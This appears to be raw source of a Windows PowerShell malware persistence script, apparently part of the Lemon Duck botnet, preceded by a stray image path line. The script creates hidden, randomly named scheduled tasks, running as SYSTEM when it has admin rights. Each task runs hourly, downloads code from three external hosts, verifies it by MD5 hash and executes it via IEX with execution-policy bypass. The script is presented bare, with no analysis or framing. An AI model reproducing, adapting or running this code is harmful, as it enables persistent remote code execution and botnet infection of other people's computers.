 $v="?rdp_"+(Get-Date -Format 'yyyyMMdd')
$tm='<?xml version="1.0" encoding="UTF-16"?><Task version="1.2" xmlns="http://schemas.microsoft.com/windows/2004/02/mit/task"><RegistrationInfo><Date>TIME</Date><Author>USER</Author></Registrat
Triggers><TimeTrigger><Repetition><Interval>PT60M</Interval><StopAtDurationEnd>false</StopAtDurationEnd></Repetition><StartBoundary>TIME</StartBoundary><Enabled>true</Enabled></TimeTrigger></Tr
Settings><MultipleInstancesPolicy>IgnoreNew</MultipleInstancesPolicy><DisallowStartIfOnBatteries>true</DisallowStartIfOnBatteries><StopIfGoingOnBatteries>true</StopIfGoingOnBatteries><AllowHard
true</AllowHardTerminate><StartWhenAvailable>false</StartWhenAvailable><RunOnlyIfNetworkAvailable>false</RunOnlyIfNetworkAvailable><IdleSettings><Duration>PT60M</Duration><WaitTimeout>PT1H</Wai
StopOnIdleEnd>true</StopOnIdleEnd><RestartOnIdle>false</RestartOnIdle></IdleSettings><AllowStartOnDemand>true</AllowStartOnDemand><Enabled>true</Enabled><Hidden>true</Hidden><RunOnlyIfIdle>fals
/RunOnlyIfIdle><WakeToRun>false</WakeToRun><ExecutionTimeLimit>PT72H</ExecutionTimeLimit><Priority>7</Priority></Settings><Actions Context="Author"><Exec><Command>cmd</Command><Arguments>/c "se
A=power&amp; call %A%shell -ep bypass -e COMMAND"</Arguments></Exec></Actions></Task>'
$tm1='$Lemon_Duck=''_T'';$y=''_U'';$z=$y+''p''+'''+$v+''';$m=(New-Object System.Net.WebClient).DownloadData($y);[System.Security.Cryptography.MD5]::Create().ComputeHash($m)|foreach{$s+=$_.ToStr
};if($s-eq''d8109cec0a51719be6f411f67b3b7ec1''){IEX(-join[char[]]$m)}'
$ru=$env:username
$tn3=-join([char[]](65..90+97..122)|Get-Random -Count (5+(Get-Random)%5))+'\'+-join([char[]](65..90+97..122)|Get-Random -Count (5+(Get-Random)%5))
$of=$env:tmp+'\tempfle.txt'
$lf=$env:tmp+'\kdls92jsjqs0.txt'
$ti=Get-Date -Format 'yyyy-MM-ddTHH:mm:ss'
$us=@('http://t.zer2.com/v.js','http://t.awcna.com/v.js','http://t.amxny.com/v.js')
if(([Security.Principal.WindowsPrincipal][Security.Principal.WindowsIdentity]::GetCurrent()).IsInRole([Security.Principal.WindowsBuiltInRole] "Administrator")){
    $ru='System'
    $tn3='MicroSoft\Windows\'+$tn3
}
if(!(Test-Path $lf)){
    foreach($u in $us){
        if($u -eq $us[0]){$tn=-join([char[]](65..90+97..122)|Get-Random -Count (5+(Get-Random)%5))}
        if($u -eq $us[1]){$tn=-join([char[]](65..90+97..122)|Get-Random -Count (5+(Get-Random)%5))+'\'+-join([char[]](65..90+97..122)|Get-Random -Count (5+(Get-Random)%5))}
        if($u -eq $us[2]){$tn=$tn3}
        $tm.replace('TIME',$ti).replace('USER',$ru).replace('COMMAND',[Convert]::ToBase64String([System.Text.Encoding]::Unicode.GetBytes($tm1.replace('_T',$tn).replace('_U',$u))))|out-file $of
        if($ru -eq 'System'){
            schtasks /create /ru $ru /tn $tn /xml $of /F
        } else {
            schtasks /create /tn $tn /xml $of /F
        }
        schtasks /run /tn $tn
        Remove-Item $of
    }
    new-item $lf -type file
}
schtasks /delete /tn Rtsa /F